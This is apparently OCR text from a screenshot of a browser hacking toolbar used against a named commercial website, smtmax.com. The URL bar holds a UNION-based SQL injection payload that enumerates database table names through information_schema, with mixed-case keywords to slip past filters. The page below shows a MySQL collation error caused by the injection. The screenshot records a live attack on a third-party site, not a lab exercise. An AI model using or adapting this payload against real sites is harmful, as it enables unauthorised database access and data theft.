 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
Split URL
Execute
smtmax.com/category.php?id=.15 union select 1,2,group_concat(table_name),4,5,6,7,8,9,10,11,12,13,14+From+InfORmaTion
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.DEC
Links
SMTmax
"Your #1 Source For
Home About us Service Technical support Contact us My account
Navigation: Home ->
Categories
SMT Devices
The products of
Illegal mix of collations for operation 'UNION'